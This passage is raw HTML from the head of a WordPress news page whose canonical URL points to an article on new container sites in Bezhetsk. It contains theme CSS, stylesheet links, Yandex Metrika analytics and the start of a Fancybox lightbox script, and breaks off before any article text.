.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/4366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/v-bezheczke-oborudovano-7-novyh-kontejnernyh-ploshhadok/" />
<link rel='shortlink' href='https://bntva.ru/?p=4366' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fv-bezheczke-oborudovano-7-novyh-kontejnernyh-ploshhadok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fv-bezheczke-oborudovano-7-novyh-kontejnernyh-ploshhadok%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

